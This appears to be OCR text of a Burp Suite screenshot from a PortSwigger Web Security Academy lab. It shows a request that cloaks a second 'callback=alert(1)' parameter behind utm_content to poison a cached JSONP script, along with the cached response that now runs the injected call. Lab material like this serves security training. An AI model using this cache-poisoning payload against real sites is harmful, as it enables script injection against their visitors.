 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://acd41f6d1ed982b0c0b6867100ab0073.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foo;callback=alert(1) HTTP/1.1
2 Host: acd41f6d1ed982b0c0b6867100ab0073.web-security-academy.net
3 Cookie: country=[object Object]
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://acd41f6d1ed982b0c0b6867100ab0073.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);
Inspector
Selection 80
Selected text
GET /js/geolocate.js?callback=s
etCountryCookie&utm_content=foo
;callback=alert(1)
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 6